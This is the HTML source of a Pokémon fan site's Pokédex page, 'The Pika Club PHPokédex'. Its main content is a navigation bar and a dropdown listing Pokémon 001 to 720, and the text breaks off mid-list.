

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thepikaclub.co.uk/dex/pokedex.php
body_size: 41814
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="content-language" content="EN">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name=title content="The Pika Club PHPok&eacute;dex">
    <meta name=keywords content="The Pika Club, pokedex, unova pokedex, pokemon black, pokemon white, pikachu, bulbasaur, squirtle, charmander, reshiram, zekrom, victini, zorua">
    <meta name=description content="A fully working Pokedex containing updated Black/White info for all 649 Pokemon">
    <meta name=robots content=ALL>
    <meta name="og:site_name" content="The Pika Club"/>
    <title>The Pika Club - PHPok&eacute;dex</title>
    <link rel="stylesheet" type="text/css" href="css/pokedex.css">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
    <link rel="stylesheet" href="../tools/dex_header.css">
</head>
<body>

<nav class="navbar navbar-expand-md navbar-dark fixed-top">
  <a class="navbar-brand" href="//thepikaclub.co.uk">
    <img src="//thepikaclub.co.uk/dex/images/pokeballbg.gif" class="dexLogoIcon" alt="The Pika Club" title="The Pika Club">
    The Pika Club
  </a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
  <div class="collapse navbar-collapse" id="navbarCollapse">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item active">
        <a class="nav-link" href="//thepikaclub.co.uk">Home</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="//thepikaclub.co.uk/adopt">Adoption Agency</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="//thepikaclub.co.uk/forum">Forum</a>
      </li>
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="dropdown03" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Dexs</a>
        <div class="dropdown-menu" aria-labelledby="dropdown03">
          <a class="dropdown-item" href="//thepikaclub.co.uk/dex/berrydex.php">Berrydex</a>
          <a class="dropdown-item" href="//thepikaclub.co.uk/dex/pokedex.php">PHPok&eacute;dex</a>
        </div>
      </li>
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="dropdown03" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Tools</a>
        <div class="dropdown-menu" aria-labelledby="dropdown03">
          <a class="dropdown-item" href="//thepikaclub.co.uk/tools/generators/teamgenerator.php">Random Team Generator</a>
          <a class="dropdown-item" href="//thepikaclub.co.uk/tools/Munchlax/munchlax.php">Munchlax Tree Calculator</a>
        </div>
      </li>
    </ul>
  </div>
</nav><div id="content"><p>

    <h1>
	<center>
            <a href="pokedex.php" align="center" valign="middle">
		<img src="images/logobg.png" alt="The Pika Club PHPok&eacute;dex" title="The Pika Club PHPok&eacute;dex" border="0">
	    </a>
        </center>
    </h1>

    <center>
	<form name="nav">
	    <select name="dexno" onChange="document.location.href=document.nav.Berry.options[document.nav.Berry.selectedIndex].value">
                <option selected>Select a Pok&eacute;mon</option>
		<option value='001'>001 - Bulbasaur</option><option value='002'>002 - Ivysaur</option><option value='003'>003 - Venusaur</option><option value='004'>004 - Charmander</option><option value='005'>005 - Charmeleon</option><option value='006'>006 - Charizard</option><option value='007'>007 - Squirtle</option><option value='008'>008 - Wartortle</option><option value='009'>009 - Blastoise</option><option value='010'>010 - Caterpie</option><option value='011'>011 - Metapod</option><option value='012'>012 - Butterfree</option><option value='013'>013 - Weedle</option><option value='014'>014 - Kakuna</option><option value='015'>015 - Beedrill</option><option value='016'>016 - Pidgey</option><option value='017'>017 - Pidgeotto</option><option value='018'>018 - Pidgeot</option><option value='019'>019 - Rattata</option><option value='020'>020 - Raticate</option><option value='021'>021 - Spearow</option><option value='022'>022 - Fearow</option><option value='023'>023 - Ekans</option><option value='024'>024 - Arbok</option><option value='025'>025 - Pikachu</option><option value='026'>026 - Raichu</option><option value='027'>027 - Sandshrew</option><option value='028'>028 - Sandslash</option><option value='029'>029 - Nidoran(f)</option><option value='030'>030 - Nidorina</option><option value='031'>031 - Nidoqueen</option><option value='032'>032 - Nidoran(m)</option><option value='033'>033 - Nidorino</option><option value='034'>034 - Nidoking</option><option value='035'>035 - Clefairy</option><option value='036'>036 - Clefable</option><option value='037'>037 - Vulpix</option><option value='038'>038 - Ninetales</option><option value='039'>039 - Jigglypuff</option><option value='040'>040 - Wigglytuff</option><option value='041'>041 - Zubat</option><option value='042'>042 - Golbat</option><option value='043'>043 - Oddish</option><option value='044'>044 - Gloom</option><option value='045'>045 - Vileplume</option><option value='046'>046 - Paras</option><option value='047'>047 - Parasect</option><option value='048'>048 - Venonat</option><option value='049'>049 - Venomoth</option><option value='050'>050 - Diglett</option><option value='051'>051 - Dugtrio</option><option value='052'>052 - Meowth</option><option value='053'>053 - Persian</option><option value='054'>054 - Psyduck</option><option value='055'>055 - Golduck</option><option value='056'>056 - Mankey</option><option value='057'>057 - Primeape</option><option value='058'>058 - Growlithe</option><option value='059'>059 - Arcanine</option><option value='060'>060 - Poliwag</option><option value='061'>061 - Poliwhirl</option><option value='062'>062 - Poliwrath</option><option value='063'>063 - Abra</option><option value='064'>064 - Kadabra</option><option value='065'>065 - Alakazam</option><option value='066'>066 - Machop</option><option value='067'>067 - Machoke</option><option value='068'>068 - Machamp</option><option value='069'>069 - Bellsprout</option><option value='070'>070 - Weepinbell</option><option value='071'>071 - Victreebel</option><option value='072'>072 - Tentacool</option><option value='073'>073 - Tentacruel</option><option value='074'>074 - Geodude</option><option value='075'>075 - Graveler</option><option value='076'>076 - Golem</option><option value='077'>077 - Ponyta</option><option value='078'>078 - Rapidash</option><option value='079'>079 - Slowpoke</option><option value='080'>080 - Slowbro</option><option value='081'>081 - Magnemite</option><option value='082'>082 - Magneton</option><option value='083'>083 - Farfetch'd</option><option value='084'>084 - Doduo</option><option value='085'>085 - Dodrio</option><option value='086'>086 - Seel</option><option value='087'>087 - Dewgong</option><option value='088'>088 - Grimer</option><option value='089'>089 - Muk</option><option value='090'>090 - Shellder</option><option value='091'>091 - Cloyster</option><option value='092'>092 - Gastly</option><option value='093'>093 - Haunter</option><option value='094'>094 - Gengar</option><option value='095'>095 - Onix</option><option value='096'>096 - Drowzee</option><option value='097'>097 - Hypno</option><option value='098'>098 - Krabby</option><option value='099'>099 - Kingler</option><option value='100'>100 - Voltorb</option><option value='101'>101 - Electrode</option><option value='102'>102 - Exeggcute</option><option value='103'>103 - Exeggutor</option><option value='104'>104 - Cubone</option><option value='105'>105 - Marowak</option><option value='106'>106 - Hitmonlee</option><option value='107'>107 - Hitmonchan</option><option value='108'>108 - Lickitung</option><option value='109'>109 - Koffing</option><option value='110'>110 - Weezing</option><option value='111'>111 - Rhyhorn</option><option value='112'>112 - Rhydon</option><option value='113'>113 - Chansey</option><option value='114'>114 - Tangela</option><option value='115'>115 - Kangaskhan</option><option value='116'>116 - Horsea</option><option value='117'>117 - Seadra</option><option value='118'>118 - Goldeen</option><option value='119'>119 - Seaking</option><option value='120'>120 - Staryu</option><option value='121'>121 - Starmie</option><option value='122'>122 - Mr Mime</option><option value='123'>123 - Scyther</option><option value='124'>124 - Jynx</option><option value='125'>125 - Electabuzz</option><option value='126'>126 - Magmar</option><option value='127'>127 - Pinsir</option><option value='128'>128 - Tauros</option><option value='129'>129 - Magikarp</option><option value='130'>130 - Gyarados</option><option value='131'>131 - Lapras</option><option value='132'>132 - Ditto</option><option value='133'>133 - Eevee</option><option value='134'>134 - Vaporeon</option><option value='135'>135 - Jolteon</option><option value='136'>136 - Flareon</option><option value='137'>137 - Porygon</option><option value='138'>138 - Omanyte</option><option value='139'>139 - Omastar</option><option value='140'>140 - Kabuto</option><option value='141'>141 - Kabutops</option><option value='142'>142 - Aerodactyl</option><option value='143'>143 - Snorlax</option><option value='144'>144 - Articuno</option><option value='145'>145 - Zapdos</option><option value='146'>146 - Moltres</option><option value='147'>147 - Dratini</option><option value='148'>148 - Dragonair</option><option value='149'>149 - Dragonite</option><option value='150'>150 - Mewtwo</option><option value='151'>151 - Mew</option><option value='152'>152 - Chikorita</option><option value='153'>153 - Bayleef</option><option value='154'>154 - Meganium</option><option value='155'>155 - Cyndaquil</option><option value='156'>156 - Quilava</option><option value='157'>157 - Typhlosion</option><option value='158'>158 - Totodile</option><option value='159'>159 - Croconaw</option><option value='160'>160 - Feraligatr</option><option value='161'>161 - Sentret</option><option value='162'>162 - Furret</option><option value='163'>163 - Hoothoot</option><option value='164'>164 - Noctowl</option><option value='165'>165 - Ledyba</option><option value='166'>166 - Ledian</option><option value='167'>167 - Spinarak</option><option value='168'>168 - Ariados</option><option value='169'>169 - Crobat</option><option value='170'>170 - Chinchou</option><option value='171'>171 - Lanturn</option><option value='172'>172 - Pichu</option><option value='173'>173 - Cleffa</option><option value='174'>174 - Igglybuff</option><option value='175'>175 - Togepi</option><option value='176'>176 - Togetic</option><option value='177'>177 - Natu</option><option value='178'>178 - Xatu</option><option value='179'>179 - Mareep</option><option value='180'>180 - Flaaffy</option><option value='181'>181 - Ampharos</option><option value='182'>182 - Bellossom</option><option value='183'>183 - Marill</option><option value='184'>184 - Azumarill</option><option value='185'>185 - Sudowoodo</option><option value='186'>186 - Politoed</option><option value='187'>187 - Hoppip</option><option value='188'>188 - Skiploom</option><option value='189'>189 - Jumpluff</option><option value='190'>190 - Aipom</option><option value='191'>191 - Sunkern</option><option value='192'>192 - Sunflora</option><option value='193'>193 - Yanma</option><option value='194'>194 - Wooper</option><option value='195'>195 - Quagsire</option><option value='196'>196 - Espeon</option><option value='197'>197 - Umbreon</option><option value='198'>198 - Murkrow</option><option value='199'>199 - Slowking</option><option value='200'>200 - Misdreavus</option><option value='201'>201 - Unown</option><option value='202'>202 - Wobbuffet</option><option value='203'>203 - Girafarig</option><option value='204'>204 - Pineco</option><option value='205'>205 - Forretress</option><option value='206'>206 - Dunsparce</option><option value='207'>207 - Gligar</option><option value='208'>208 - Steelix</option><option value='209'>209 - Snubbull</option><option value='210'>210 - Granbull</option><option value='211'>211 - Qwilfish</option><option value='212'>212 - Scizor</option><option value='213'>213 - Shuckle</option><option value='214'>214 - Heracross</option><option value='215'>215 - Sneasel</option><option value='216'>216 - Teddiursa</option><option value='217'>217 - Ursaring</option><option value='218'>218 - Slugma</option><option value='219'>219 - Magcargo</option><option value='220'>220 - Swinub</option><option value='221'>221 - Piloswine</option><option value='222'>222 - Corsola</option><option value='223'>223 - Remoraid</option><option value='224'>224 - Octillery</option><option value='225'>225 - Delibird</option><option value='226'>226 - Mantine</option><option value='227'>227 - Skarmory</option><option value='228'>228 - Houndour</option><option value='229'>229 - Houndoom</option><option value='230'>230 - Kingdra</option><option value='231'>231 - Phanpy</option><option value='232'>232 - Donphan</option><option value='233'>233 - Porygon2</option><option value='234'>234 - Stantler</option><option value='235'>235 - Smeargle</option><option value='236'>236 - Tyrogue</option><option value='237'>237 - Hitmontop</option><option value='238'>238 - Smoochum</option><option value='239'>239 - Elekid</option><option value='240'>240 - Magby</option><option value='241'>241 - Miltank</option><option value='242'>242 - Blissey</option><option value='243'>243 - Raikou</option><option value='244'>244 - Entei</option><option value='245'>245 - Suicune</option><option value='246'>246 - Larvitar</option><option value='247'>247 - Pupitar</option><option value='248'>248 - Tyranitar</option><option value='249'>249 - Lugia</option><option value='250'>250 - Ho-Oh</option><option value='251'>251 - Celebi</option><option value='252'>252 - Treecko</option><option value='253'>253 - Grovyle</option><option value='254'>254 - Sceptile</option><option value='255'>255 - Torchic</option><option value='256'>256 - Combusken</option><option value='257'>257 - Blaziken</option><option value='258'>258 - Mudkip</option><option value='259'>259 - Marshtomp</option><option value='260'>260 - Swampert</option><option value='261'>261 - Poochyena</option><option value='262'>262 - Mightyena</option><option value='263'>263 - Zigzagoon</option><option value='264'>264 - Linoone</option><option value='265'>265 - Wurmple</option><option value='266'>266 - Silcoon</option><option value='267'>267 - Beautifly</option><option value='268'>268 - Cascoon</option><option value='269'>269 - Dustox</option><option value='270'>270 - Lotad</option><option value='271'>271 - Lombre</option><option value='272'>272 - Ludicolo</option><option value='273'>273 - Seedot</option><option value='274'>274 - Nuzleaf</option><option value='275'>275 - Shiftry</option><option value='276'>276 - Taillow</option><option value='277'>277 - Swellow</option><option value='278'>278 - Wingull</option><option value='279'>279 - Pelipper</option><option value='280'>280 - Ralts</option><option value='281'>281 - Kirlia</option><option value='282'>282 - Gardevoir</option><option value='283'>283 - Surskit</option><option value='284'>284 - Masquerain</option><option value='285'>285 - Shroomish</option><option value='286'>286 - Breloom</option><option value='287'>287 - Slakoth</option><option value='288'>288 - Vigoroth</option><option value='289'>289 - Slaking</option><option value='290'>290 - Nincada</option><option value='291'>291 - Ninjask</option><option value='292'>292 - Shedinja</option><option value='293'>293 - Whismur</option><option value='294'>294 - Loudred</option><option value='295'>295 - Exploud</option><option value='296'>296 - Makuhita</option><option value='297'>297 - Hariyama</option><option value='298'>298 - Azurill</option><option value='299'>299 - Nosepass</option><option value='300'>300 - Skitty</option><option value='301'>301 - Delcatty</option><option value='302'>302 - Sableye</option><option value='303'>303 - Mawile</option><option value='304'>304 - Aron</option><option value='305'>305 - Lairon</option><option value='306'>306 - Aggron</option><option value='307'>307 - Meditite</option><option value='308'>308 - Medicham</option><option value='309'>309 - Electrike</option><option value='310'>310 - Manectric</option><option value='311'>311 - Plusle</option><option value='312'>312 - Minun</option><option value='313'>313 - Volbeat</option><option value='314'>314 - Illumise</option><option value='315'>315 - Roselia</option><option value='316'>316 - Gulpin</option><option value='317'>317 - Swalot</option><option value='318'>318 - Carvanha</option><option value='319'>319 - Sharpedo</option><option value='320'>320 - Wailmer</option><option value='321'>321 - Wailord</option><option value='322'>322 - Numel</option><option value='323'>323 - Camerupt</option><option value='324'>324 - Torkoal</option><option value='325'>325 - Spoink</option><option value='326'>326 - Grumpig</option><option value='327'>327 - Spinda</option><option value='328'>328 - Trapinch</option><option value='329'>329 - Vibrava</option><option value='330'>330 - Flygon</option><option value='331'>331 - Cacnea</option><option value='332'>332 - Cacturne</option><option value='333'>333 - Swablu</option><option value='334'>334 - Altaria</option><option value='335'>335 - Zangoose</option><option value='336'>336 - Seviper</option><option value='337'>337 - Lunatone</option><option value='338'>338 - Solrock</option><option value='339'>339 - Barboach</option><option value='340'>340 - Whiscash</option><option value='341'>341 - Corphish</option><option value='342'>342 - Crawdaunt</option><option value='343'>343 - Baltoy</option><option value='344'>344 - Claydol</option><option value='345'>345 - Lileep</option><option value='346'>346 - Cradily</option><option value='347'>347 - Anorith</option><option value='348'>348 - Armaldo</option><option value='349'>349 - Feebas</option><option value='350'>350 - Milotic</option><option value='351'>351 - Castform</option><option value='352'>352 - Kecleon</option><option value='353'>353 - Shuppet</option><option value='354'>354 - Banette</option><option value='355'>355 - Duskull</option><option value='356'>356 - Dusclops</option><option value='357'>357 - Tropius</option><option value='358'>358 - Chimecho</option><option value='359'>359 - Absol</option><option value='360'>360 - Wynaut</option><option value='361'>361 - Snorunt</option><option value='362'>362 - Glalie</option><option value='363'>363 - Spheal</option><option value='364'>364 - Sealeo</option><option value='365'>365 - Walrein</option><option value='366'>366 - Clamperl</option><option value='367'>367 - Huntail</option><option value='368'>368 - Gorebyss</option><option value='369'>369 - Relicanth</option><option value='370'>370 - Luvdisc</option><option value='371'>371 - Bagon</option><option value='372'>372 - Shelgon</option><option value='373'>373 - Salamence</option><option value='374'>374 - Beldum</option><option value='375'>375 - Metang</option><option value='376'>376 - Metagross</option><option value='377'>377 - Regirock</option><option value='378'>378 - Regice</option><option value='379'>379 - Registeel</option><option value='380'>380 - Latias</option><option value='381'>381 - Latios</option><option value='382'>382 - Kyogre</option><option value='383'>383 - Groudon</option><option value='384'>384 - Rayquaza</option><option value='385'>385 - Jirachi</option><option value='386'>386 - Deoxys</option><option value='387'>387 - Turtwig</option><option value='388'>388 - Grotle</option><option value='389'>389 - Torterra</option><option value='390'>390 - Chimchar</option><option value='391'>391 - Monferno</option><option value='392'>392 - Infernape</option><option value='393'>393 - Piplup</option><option value='394'>394 - Prinplup</option><option value='395'>395 - Empoleon</option><option value='396'>396 - Starly</option><option value='397'>397 - Staravia</option><option value='398'>398 - Staraptor</option><option value='399'>399 - Bidoof</option><option value='400'>400 - Bibarel</option><option value='401'>401 - Kricketot</option><option value='402'>402 - Kricketune</option><option value='403'>403 - Shinx</option><option value='404'>404 - Luxio</option><option value='405'>405 - Luxray</option><option value='406'>406 - Budew</option><option value='407'>407 - Roserade</option><option value='408'>408 - Cranidos</option><option value='409'>409 - Rampardos</option><option value='410'>410 - Shieldon</option><option value='411'>411 - Bastiodon</option><option value='412'>412 - Burmy</option><option value='413'>413 - Wormadam</option><option value='414'>414 - Mothim</option><option value='415'>415 - Combee</option><option value='416'>416 - Vespiquen</option><option value='417'>417 - Pachirisu</option><option value='418'>418 - Buizel</option><option value='419'>419 - Floatzel</option><option value='420'>420 - Cherubi</option><option value='421'>421 - Cherrim</option><option value='422'>422 - Shellos</option><option value='423'>423 - Gastrodon</option><option value='424'>424 - Ambipom</option><option value='425'>425 - Drifloon</option><option value='426'>426 - Drifblim</option><option value='427'>427 - Buneary</option><option value='428'>428 - Lopunny</option><option value='429'>429 - Mismagius</option><option value='430'>430 - Honchkrow</option><option value='431'>431 - Glameow</option><option value='432'>432 - Purugly</option><option value='433'>433 - Chingling</option><option value='434'>434 - Stunky</option><option value='435'>435 - Skuntank</option><option value='436'>436 - Bronzor</option><option value='437'>437 - Bronzong</option><option value='438'>438 - Bonsly</option><option value='439'>439 - Mime Jr</option><option value='440'>440 - Happiny</option><option value='441'>441 - Chatot</option><option value='442'>442 - Spiritomb</option><option value='443'>443 - Gible</option><option value='444'>444 - Gabite</option><option value='445'>445 - Garchomp</option><option value='446'>446 - Munchlax</option><option value='447'>447 - Riolu</option><option value='448'>448 - Lucario</option><option value='449'>449 - Hippopotas</option><option value='450'>450 - Hippowdon</option><option value='451'>451 - Skorupi</option><option value='452'>452 - Drapion</option><option value='453'>453 - Croagunk</option><option value='454'>454 - Toxicroak</option><option value='455'>455 - Carnivine</option><option value='456'>456 - Finneon</option><option value='457'>457 - Lumineon</option><option value='458'>458 - Mantyke</option><option value='459'>459 - Snover</option><option value='460'>460 - Abomasnow</option><option value='461'>461 - Weavile</option><option value='462'>462 - Magnezone</option><option value='463'>463 - Lickilicky</option><option value='464'>464 - Rhyperior</option><option value='465'>465 - Tangrowth</option><option value='466'>466 - Electivire</option><option value='467'>467 - Magmortar</option><option value='468'>468 - Togekiss</option><option value='469'>469 - Yanmega</option><option value='470'>470 - Leafeon</option><option value='471'>471 - Glaceon</option><option value='472'>472 - Gliscor</option><option value='473'>473 - Mamoswine</option><option value='474'>474 - Porygon-Z</option><option value='475'>475 - Gallade</option><option value='476'>476 - Probopass</option><option value='477'>477 - Dusknoir</option><option value='478'>478 - Froslass</option><option value='479'>479 - Rotom</option><option value='480'>480 - Uxie</option><option value='481'>481 - Mesprit</option><option value='482'>482 - Azelf</option><option value='483'>483 - Dialga</option><option value='484'>484 - Palkia</option><option value='485'>485 - Heatran</option><option value='486'>486 - Regigigas</option><option value='487'>487 - Giratina</option><option value='488'>488 - Cresselia</option><option value='489'>489 - Phione</option><option value='490'>490 - Manaphy</option><option value='491'>491 - Darkrai</option><option value='492'>492 - Shaymin</option><option value='493'>493 - Arceus</option><option value='494'>494 - Victini</option><option value='495'>495 - Snivy</option><option value='496'>496 - Servine</option><option value='497'>497 - Serperior</option><option value='498'>498 - Tepig</option><option value='499'>499 - Pignite</option><option value='500'>500 - Emboar</option><option value='501'>501 - Oshawott</option><option value='502'>502 - Dewott</option><option value='503'>503 - Samurott</option><option value='504'>504 - Patrat</option><option value='505'>505 - Watchog</option><option value='506'>506 - Lillipup</option><option value='507'>507 - Herdier</option><option value='508'>508 - Stoutland</option><option value='509'>509 - Purrloin</option><option value='510'>510 - Liepard</option><option value='511'>511 - Pansage</option><option value='512'>512 - Simisage</option><option value='513'>513 - Pansear</option><option value='514'>514 - Simisear</option><option value='515'>515 - Panpour</option><option value='516'>516 - Simipour</option><option value='517'>517 - Munna</option><option value='518'>518 - Musharna</option><option value='519'>519 - Pidove</option><option value='520'>520 - Tranquill</option><option value='521'>521 - Unfezant</option><option value='522'>522 - Blitzle</option><option value='523'>523 - Zebstrika</option><option value='524'>524 - Roggenrola</option><option value='525'>525 - Boldore</option><option value='526'>526 - Gigalith</option><option value='527'>527 - Woobat</option><option value='528'>528 - Swoobat</option><option value='529'>529 - Drilbur</option><option value='530'>530 - Excadrill</option><option value='531'>531 - Audino</option><option value='532'>532 - Timburr</option><option value='533'>533 - Gurdurr</option><option value='534'>534 - Conkeldurr</option><option value='535'>535 - Tympole</option><option value='536'>536 - Palpitoad</option><option value='537'>537 - Seismitoad</option><option value='538'>538 - Throh</option><option value='539'>539 - Sawk</option><option value='540'>540 - Sewaddle</option><option value='541'>541 - Swadloon</option><option value='542'>542 - Leavanny</option><option value='543'>543 - Venipede</option><option value='544'>544 - Whirlipede</option><option value='545'>545 - Scolipede</option><option value='546'>546 - Cottonee</option><option value='547'>547 - Whimsicott</option><option value='548'>548 - Petilil</option><option value='549'>549 - Lilligant</option><option value='550'>550 - Basculin</option><option value='551'>551 - Sandile</option><option value='552'>552 - Krokorok</option><option value='553'>553 - Krookodile</option><option value='554'>554 - Darumaka</option><option value='555'>555 - Darmanitan</option><option value='556'>556 - Maractus</option><option value='557'>557 - Dwebble</option><option value='558'>558 - Crustle</option><option value='559'>559 - Scraggy</option><option value='560'>560 - Scrafty</option><option value='561'>561 - Sigilyph</option><option value='562'>562 - Yamask</option><option value='563'>563 - Cofagrigus</option><option value='564'>564 - Tirtouga</option><option value='565'>565 - Carracosta</option><option value='566'>566 - Archen</option><option value='567'>567 - Archeops</option><option value='568'>568 - Trubbish</option><option value='569'>569 - Garbodor</option><option value='570'>570 - Zorua</option><option value='571'>571 - Zoroark</option><option value='572'>572 - Minccino</option><option value='573'>573 - Cinccino</option><option value='574'>574 - Gothita</option><option value='575'>575 - Gothorita</option><option value='576'>576 - Gothitelle</option><option value='577'>577 - Solosis</option><option value='578'>578 - Duosion</option><option value='579'>579 - Reuniclus</option><option value='580'>580 - Ducklett</option><option value='581'>581 - Swanna</option><option value='582'>582 - Vanillite</option><option value='583'>583 - Vanillish</option><option value='584'>584 - Vanilluxe</option><option value='585'>585 - Deerling</option><option value='586'>586 - Sawsbuck</option><option value='587'>587 - Emolga</option><option value='588'>588 - Karrablast</option><option value='589'>589 - Escavalier</option><option value='590'>590 - Foongus</option><option value='591'>591 - Amoonguss</option><option value='592'>592 - Frillish</option><option value='593'>593 - Jellicent</option><option value='594'>594 - Alomomola</option><option value='595'>595 - Joltik</option><option value='596'>596 - Galvantula</option><option value='597'>597 - Ferroseed</option><option value='598'>598 - Ferrothorn</option><option value='599'>599 - Klink</option><option value='600'>600 - Klang</option><option value='601'>601 - Klinklang</option><option value='602'>602 - Tynamo</option><option value='603'>603 - Eelektrik</option><option value='604'>604 - Eelektross</option><option value='605'>605 - Elgyem</option><option value='606'>606 - Beheeyem</option><option value='607'>607 - Litwick</option><option value='608'>608 - Lampent</option><option value='609'>609 - Chandelure</option><option value='610'>610 - Axew</option><option value='611'>611 - Fraxure</option><option value='612'>612 - Haxorus</option><option value='613'>613 - Cubchoo</option><option value='614'>614 - Beartic</option><option value='615'>615 - Cryogonal</option><option value='616'>616 - Shelmet</option><option value='617'>617 - Accelgor</option><option value='618'>618 - Stunfisk</option><option value='619'>619 - Mienfoo</option><option value='620'>620 - Mienshao</option><option value='621'>621 - Druddigon</option><option value='622'>622 - Golett</option><option value='623'>623 - Golurk</option><option value='624'>624 - Pawniard</option><option value='625'>625 - Bisharp</option><option value='626'>626 - Bouffalant</option><option value='627'>627 - Rufflet</option><option value='628'>628 - Braviary</option><option value='629'>629 - Vullaby</option><option value='630'>630 - Mandibuzz</option><option value='631'>631 - Heatmor</option><option value='632'>632 - Durant</option><option value='633'>633 - Deino</option><option value='634'>634 - Zweilous</option><option value='635'>635 - Hydreigon</option><option value='636'>636 - Larvesta</option><option value='637'>637 - Volcarona</option><option value='638'>638 - Cobalion</option><option value='639'>639 - Terrakion</option><option value='640'>640 - Virizion</option><option value='641'>641 - Tornadus</option><option value='642'>642 - Thundurus</option><option value='643'>643 - Reshiram</option><option value='644'>644 - Zekrom</option><option value='645'>645 - Landorus</option><option value='646'>646 - Kyurem</option><option value='647'>647 - Keldeo</option><option value='648'>648 - Meloetta</option><option value='649'>649 - Genesect</option><option value='650'>650 - Chespin</option><option value='651'>651 - Quilladin</option><option value='652'>652 - Chesnaught</option><option value='653'>653 - Fennekin</option><option value='654'>654 - Braixen</option><option value='655'>655 - Delphox</option><option value='656'>656 - Froakie</option><option value='657'>657 - Frogadier</option><option value='658'>658 - Greninja</option><option value='659'>659 - Bunnelby</option><option value='660'>660 - Diggersby</option><option value='661'>661 - Fletchling</option><option value='662'>662 - Fletchinder</option><option value='663'>663 - Talonflame</option><option value='664'>664 - Scatterbug</option><option value='665'>665 - Spewpa</option><option value='666'>666 - Vivillon</option><option value='667'>667 - Litleo</option><option value='668'>668 - Pyroar</option><option value='669'>669 - Flab�b�</option><option value='670'>670 - Floette</option><option value='671'>671 - Florges</option><option value='672'>672 - Skiddo</option><option value='673'>673 - Gogoat</option><option value='674'>674 - Pancham</option><option value='675'>675 - Pangoro</option><option value='676'>676 - Furfrou</option><option value='677'>677 - Espurr</option><option value='678'>678 - Meowstic</option><option value='679'>679 - Honedge</option><option value='680'>680 - Doublade</option><option value='681'>681 - Aegislash</option><option value='682'>682 - Spritzee</option><option value='683'>683 - Aromatisse</option><option value='684'>684 - Swirlix</option><option value='685'>685 - Slurpuff</option><option value='686'>686 - Inkay</option><option value='687'>687 - Malamar</option><option value='688'>688 - Binacle</option><option value='689'>689 - Barbaracle</option><option value='690'>690 - Skrelp</option><option value='691'>691 - Dragalge</option><option value='692'>692 - Clauncher</option><option value='693'>693 - Clawitzer</option><option value='694'>694 - Helioptile</option><option value='695'>695 - Heliolisk</option><option value='696'>696 - Tyrunt</option><option value='697'>697 - Tyrantrum</option><option value='698'>698 - Amaura</option><option value='699'>699 - Aurorus</option><option value='700'>700 - Sylveon</option><option value='701'>701 - Hawlucha</option><option value='702'>702 - Dedenne</option><option value='703'>703 - Carbink</option><option value='704'>704 - Goomy</option><option value='705'>705 - Sliggoo</option><option value='706'>706 - Goodra</option><option value='707'>707 - Klefki</option><option value='708'>708 - Phantump</option><option value='709'>709 - Trevenant</option><option value='710'>710 - Pumpkaboo</option><option value='711'>711 - Gourgeist</option><option value='712'>712 - Bergmite</option><option value='713'>713 - Avalugg</option><option value='714'>714 - Noibat</option><option value='715'>715 - Noivern</option><option value='716'>716 - Xerneas</option><option value='717'>717 - Yveltal</option><option value='718'>718 - Zygarde</option><option value='719'>719 - Diancie</option><option value='720'>720 - 